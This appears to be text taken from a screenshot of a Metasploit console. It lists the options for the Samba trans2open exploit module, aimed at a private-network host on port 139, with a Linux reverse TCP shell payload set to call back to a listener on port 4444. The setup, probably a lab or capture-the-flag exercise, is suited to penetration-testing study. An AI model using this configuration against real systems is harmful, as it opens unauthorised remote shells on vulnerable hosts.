 msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.11.128 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.11.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce